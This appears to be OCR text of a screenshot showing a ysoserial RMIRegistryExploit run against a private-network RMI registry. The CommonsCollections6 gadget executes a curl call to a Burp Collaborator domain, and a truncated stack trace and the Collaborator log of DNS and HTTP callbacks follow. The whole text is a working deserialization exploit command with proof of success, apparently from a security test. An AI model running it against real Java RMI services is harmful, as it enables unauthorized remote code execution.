 wh1t3P1g ~/Documents/Code/JavaProject/ysoserial on git:master x [13:33:27]
→ java -cp target/ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.RMIRegistryExploit 192.168.31.88 1099 CommonsCollections6 "curl http://ap3i0u2ihowxuk8n6uffxd7zrqxgl5.burpcol
laborator.net"
java.rmi.ServerExce
java.rmi.Ac
at sun.rmi.
at sun.rmi.
at sun.rmi.
at sun.rmi.
at java.sec
at sun.rmi.
at sun.rmi.
at sun.rmi.
at sun.rmi.
at java.sec
at sun.rmi.
at java.uti
at java.uti
at java.lan
at sun.rmi.
at sun.rmi.
at sun.rmi.
at sun.rmi.
at ysoseria
at ysoseria
at ysoseria
at ysoseria
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2020-二月-06 05:33:56 UTC DNS ap3i0u2ihowxuk8n6uffxd7zrqxgl5
2 2020-二月-06 05:33:56 UTC DNS ap3i0u2ihowxuk8n6uffxd7zrqxgl5
3 2020-二月-06 05:33:56 UTC DNS ap3i0u2ihowxuk8n6uffxd7zrqxgl5
4 2020-二月-06 05:33:57 UTC DNS ap3i0u2ihowxuk8n6uffxd7zrqxgl5
5 2020-二月-06 05:33:58 UTC DNS ap3i0u2ihowxuk8n6uffxd7zrqxgl5
6 2020-二月-06 05:33:57 UTC HTTP ap3i0u2ihowxuk8n6uffxd7zrqxgl5
7 2020-二月-06 05:33:56 UTC DNS ap3i0u2ihowxuk8n6uffxd7zrqxgl5